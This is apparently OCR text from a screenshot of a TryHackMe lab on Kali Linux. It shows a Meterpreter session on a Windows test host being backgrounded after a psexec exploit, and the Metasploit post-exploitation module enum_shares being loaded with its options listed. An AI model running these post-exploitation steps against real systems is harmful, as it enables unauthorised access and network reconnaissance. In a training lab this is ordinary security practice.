 07:53
05/11/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Computer : ACME-TEST
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : FLASH
Logged On Users : 7
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_shares
msf6 post(windows/gather/enum_shares) > show options
Module options (post/windows/gather/enum_shares):
Name Current Setting Required Description
CURRENT true yes Enumerate currently configured shares
ENTERED true yes Enumerate Recently entered UNC Paths in the Run Dialog
RECENT true yes Enumerate Recently mapped shares
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_shares) >
- : sudo openvpn TryHackMe : ruby
TryHackMe : ruby — Konsole
12:53 AM
11/5/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.